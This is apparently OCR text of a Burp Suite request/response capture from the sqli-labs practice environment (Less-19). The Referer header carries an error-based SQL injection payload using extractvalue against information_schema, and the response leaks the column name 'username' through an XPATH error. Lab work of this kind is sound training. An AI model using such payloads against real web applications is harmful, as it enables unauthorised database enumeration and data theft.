 Request
Pretty Raw Hex \n
1 POST /Less-19/ HTTP/1.1
2 Host: 192.168.231.129:9001
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.231.129:9001
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.82 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.231.129:9001/Less-19/' and extractvalue(1,concat(0x7e,
(select column_name from information_schema.columns where table_schema=database()
and table_name='users' limit 1,1))), '2')#
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=admin&passwd=admin&submit=Submit
? Search... 0 matches
Response
Pretty Raw Hex Render \n
<input type="submit" name="submit" value="Submit" />
</div>
33 </form>
34 </div>
35 </div>
36 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
37 <font size="3" color="#FFFF00">
38
39
40
41
42
43
44
45
46
47 <br>
Your IP ADDRESS is: 192.168.231.129<br>
<font color= "#FFFF00" font size = 3 >
</font>
<font color= "#0000ff" font size = 3 >
Your Referer is: http://192.168.231.129:9001/Less-19/' and
extractvalue(1,concat(0x7e, (select column_name from
information_schema.columns where table_schema=database() and
table_name='users' limit 1,1))), '2')#
</font>
<br>
XPATH syntax error: '~username'<br>
<br>
<img src="../images/flag.jpg" />
<br>
48
49 </font>
50 </div>
51 </body>
52 </html>
53
? Search... 0 matches